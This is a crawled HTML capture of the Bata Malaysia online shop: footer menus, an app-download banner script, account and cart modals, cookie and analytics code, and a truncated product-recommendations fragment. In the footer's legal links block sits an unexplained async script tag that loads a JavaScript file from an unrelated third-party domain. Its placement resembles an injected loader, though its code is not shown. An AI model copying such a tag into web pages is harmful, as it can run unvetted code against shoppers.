<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="d5af2b4dcb1a3cd0a5b3244ad1f0f2f3" src="/DAyguU/mw/eF/NUVC/wdp1QF_K45/tYuLhwczwVfGpcaX/bGdLUXc/Jl8mDwh2/PwEC"></script><link rel="stylesheet" type="text/css" nonce="d5af2b4dcb1a3cd0a5b3244ad1f0f2f3" href="/DAyguU/mw/eF/NUVC/wdp1QF_K45/XzuL/ZFs4UXc/WGVYDjER/LjBY"><script nonce="d5af2b4dcb1a3cd0a5b3244ad1f0f2f3" src="/DAyguU/mw/eF/NUVC/wdp1QF_K45/XzuL/ZFs4UXc/DSlxG1JP/dSkq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 7743
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_5201116__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_055201164529W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_5201116'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_5201116", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_5201116">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="9f9cffae357eb7973e4fc9bfc7" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-women-sneakers-521D_055201164529W.html?dwvar_521D__055201164529W_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5201116" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa42876fc/images/tile/5201116_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1fa6b77/images/tile/5201116_2.jpg?sw=960 960w, 